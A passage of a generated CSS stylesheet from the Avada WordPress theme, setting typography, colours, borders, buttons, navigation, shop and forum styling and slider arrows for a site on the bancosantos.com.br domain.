#wrapper .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:13px;
}
.fusion-accordian .panel-title a{font-size:13px;}
.share-box h4 {font-size:13px;line-height:13px;}

.post-content h4, #reviews #comments > h2,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:12px;
		line-height:18px;
}

.post-content h5{
	line-height:18px;
}

.post-content h6{
	font-size:11px;
		line-height:17px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

body,.post .post-content,.post-content blockquote,#wrapper .tab-holder .news-list li .post-holder .meta,#sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2{color:#747474;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#333333;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#333333;
}

.post-content h3,#sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
	color:#333333;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .tab-holder .tabs li a, .fusion-accordian .panel-title a{
	color:#333333;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#333333;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#333333;
}

.page-title h1{
	color:#333333;
}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#333333;}
.project-content .project-info .project-info-box a,#sidebar .widget li a, #sidebar .widget .recentcomments, #sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th
{color:#333333;}

body #toTop:before {color:#fff;}

.page-title ul li,.page-title ul li a{color:#333333;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt .jtwt_tweet{color:#8C8989;}

#slidingbar-area a, #slidingbar-area #jtwt .jtwt_tweet a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a{color:#BFBFBF;}

#sidebar .widget h3, #sidebar .widget .heading h3{color:#333333;}

.footer-area h3{color:#DDDDDD;}

.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#8C8989;}

.footer-area a,.footer-area #jtwt .jtwt_tweet a, #wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,.footer-area .tab-holder .news-list li .post-holder a,.copyright a{color:#BFBFBF;}

#nav ul a,#sticky-nav ul a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,.my-cart-link:after,a.search-link:after
{color:#ffffff;}
#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#ffffff;}

#nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor a,#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor a,#nav ul li a:hover,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor a,.navigation li.current-menu-ancestor a,#sticky-nav ul li a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after
{color:#b3babf;border-color:#b3babf;}
#nav ul ul,#sticky-nav ul ul{border-color:#b3babf;}

#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#3980bf;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,.side-nav li li a,.side-nav li.current_page_item li a
{color:#ffffff;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#ffffff;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}


.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form,#sidebar .widget_nav_menu li, #sidebar .widget_categories li, #sidebar .widget_product_categories li, #sidebar .widget_meta li, #sidebar .widget .recentcomments, #sidebar .widget_recent_entries li, #sidebar .widget_archive li, #sidebar .widget_pages li, #sidebar .widget_links li, #sidebar .widget_layered_nav li, #sidebar .widget_product_categories li{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
#sidebar .widget li a,#sidebar .widget .recentcomments,#sidebar .widget_categories li,
#wrapper .pyre_tabs .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta
{border-color:#e0dede;}
.side-nav li a,#sidebar .product_list_widget li,#sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,#final-order-details .mini-order-details tr:last-child,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop
{border-color:#e0dede;}
.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li {border-bottom: 1px solid #505152;}
#slidingbar-area .tagcloud a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper #slidingbar-area .pyre_tabs .tab-holder .news-list li {border-color: #505152;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper .footer-area .pyre_tabs .tab-holder .news-list li, .footer-area .widget_recent_entries li {border-color: #505152;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

input#s,input#s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#aaa9a9;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#aaa9a9;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,
#main-nav-search-form, #sticky-nav-search-form
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover
{border-color:#dcdadb;}

#wrapper #nav ul li ul li a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#ffffff;}

#header .tagline{
	color:#747474;
}

#header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
	font-size:18px;
	line-height:normal;
}

#wrapper .page-title h3{
	font-size:14px;
	line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav{
	border-bottom-color:#1e73be;
}

#nav ul ul,#sticky-nav ul ul{
	width:170px;
}
#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:170px;
}
ul.navigation > li:last-child ul ul{
	left:-170px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:170px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-170px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}

#main #sidebar{
	background-color:#ffffff;
}

#content{
	width:71.1702128%;
}

#main #sidebar{
	width:23.4042553%;
}


#wrapper .header-social{
	background-color:#1e73be;
}

#wrapper .header-social .menu > li{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box *,#wrapper .header-social .cart-contents *{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#1a80b6;border-color:#1a80b6;}
.content-box-percentage{color:#1a80b6;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper #sidebar .tab-holder,#sidebar .tab-holder .news-list li{border-color:#f1f2f2;}
#wrapper #sidebar .pyre_tabs .tabs-container{background-color:#ffffff;}
body #sidebar .tab-hold .tabs li{border-right:1px solid #ffffff;}
body #sidebar .pyre_tabs .tab-holder .tabs li a, #sidebar .pyre_tabs .tab-holder .tabs li a{background:#f1f2f2;border-bottom:0;color:#747474;}
body #sidebar .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a, body #sidebar .pyre_tabs .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a, body #sidebar .pyre_tabs .tab-holder .tabs li.active a{border-top-color:#1e73be;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post,.timeline-layout .post,.blog-timeline-layout .post{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


.quicktags-toolbar input {
    background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

    border: 1px solid #d2d2d2;
    color: #aaa9a9;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}


@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}



#nav.nav-holder .navigation > li > a{height:40px;line-height:40px;}

#nav ul li, #sticky-nav ul li { padding-right: 35px; }

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-color:#105378;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button::hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover
{border-color:#105378;}


.button.default.button-3d.button-small, .fusion-button.button-small.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-width:1px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover{border-width:1px;border-style: solid;}


.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-radius: 2px;}




.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
     -moz-transition-property: top, left, opacity;
      -ms-transition-property: top, left, opacity;
       -o-transition-property: top, left, opacity;
          transition-property: top, left, opacity;
}


.header-v4 #small-nav,.header-v5 #small-nav{background-color:#377fbf;}


.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}

.rev_slider_wrapper{
	position:relative
}

.rev_slider_wrapper .shadow-left{
	position:absolute;
	pointer-events:none;
	background-image:url(http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/images/shadow-top.png);
	background-repeat:no-repeat;
	background-position:top center;
	height:42px;
	width:100%;
	top:0;
	z-index:99;
}

.rev_slider_wrapper .shadow-left{top:-1px;}

.rev_slider_wrapper .shadow-right{
	position:absolute;
	pointer-events:none;
	background-image:url(http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/images/shadow-bottom.png);
	background-repeat:no-repeat;
	background-position:bottom center;
	height:32px;
	width:100%;
	bottom:0;
	z-index:99;
}

.avada-skin-rev{
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	//overflow: hidden !important;
}

.tparrows{border-radius:0;}

.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	background:none;
	background-color: rgba(0, 0, 0, 0.5) ;
	width: 63px !important;
	height: 63px !important;
	position: absolute;
	top: 50%;
	margin-top:-31px;
	opacity:0.8;
	position:absolute;
	color:#fff;
}

.rev_slider_wrapper .tp-leftarrow:before{
	content:"\e61e";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-rightarrow:before{
	content:"\e620";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
    position: absolute;
    text-align: center;
    font-size: 25px;
    font-family: IcoMoon;
    height: 63px;
    margin: 21px 0 0 0;
    padding:0;
    width: 63px;
}

.rev_slider_wrapper .tp-leftarrow:before{
	margin-left: -2px;
}

.rev_slider_wrapper .tp-rightarrow:before{
	margin-left: -1px;
}

.rev_slider_wrapper .tp-rightarrow{
	left:auto;
